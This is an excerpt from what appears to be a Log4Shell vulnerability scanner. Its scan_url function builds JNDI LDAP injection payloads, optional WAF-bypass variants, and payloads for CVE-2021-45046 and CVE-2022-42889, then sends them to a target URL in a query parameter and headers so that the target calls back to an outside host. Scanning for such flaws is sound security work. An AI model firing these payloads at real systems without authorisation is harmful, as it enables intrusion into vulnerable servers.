 295 def scan_url(url, callback_host):
296     parsed_url = parse_url(url)
297     random_string = ''.join(random.choice('0123456789abcdefghijklmnopqrstuvwxyz') for i in range(7))
298     payload = '${jndi:ldap://%s.%s/%s}' % (parsed_url["host"], callback_host, random_string)
299     payloads = [payload]
300     if args.waf_bypass_payloads:
301         payloads.extend(generate_waf_bypass_payloads(f'{parsed_url["host"]}.{callback_host}', random_string))
302     if args.cve_2021_45046:
303         cprint(f"[•] Scanning for CVE-2021-45046 (Log4j v2.15.0 Patch Bypass - RCE)", "yellow")
304         payloads.extend(get_cve_2021_45046_payloads(f'{parsed_url["host"]}.{callback_host}', random_string))
305     if args.cve_2022_42889:
306         cprint(f"[•] Scanning for CVE-2022-42889 (Apache Commons Text RCE)", "yellow")
307         payloads.extend(get_cve_2022_42889_payloads(f'{parsed_url["host"]}.{callback_host}', random_string))
308     for payload in payloads:
309         cprint(f"[•] URL: {url} | PAYLOAD: {payload}", "cyan")
310         if args.request_type.upper() == "GET" or args.run_all_tests:
311             try:
312                 requests.request(url=url,
313                                  method="GET",
314                                  params={"v": payload},
315                                  headers=get_fuzzing_headers(payload),
316                                  verify=False,
317                                  timeout=timeout,
318                                  allow_redirects=(not args.disable_redirects),
319                                  proxies=proxies)
320             except Exception as e:
321                 cprint(f"EXCEPTION: {e}")